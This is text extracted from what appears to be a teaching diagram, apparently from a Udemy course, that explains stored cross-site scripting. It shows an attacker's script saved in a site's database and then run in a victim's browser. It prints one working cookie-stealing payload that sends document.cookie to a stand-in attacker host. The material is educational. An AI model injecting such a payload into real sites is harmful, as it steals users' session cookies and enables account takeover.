 Cross-Site Scripting (XSS) Example
<script>document.write('<img src=
"http://hackerserver.example.com/
grab.jsp?cookie=' + document.cookie
+ '">');</script>Sorry, already sold.
Vulnerable website
ATTACKER
Injects malicious script
User requests
data from the
server
Malicious script is saved to database
Data containing malicious script is loaded
VICTIM
Server
Malicious script might be
executed and data would
be sent to attacker
Udemy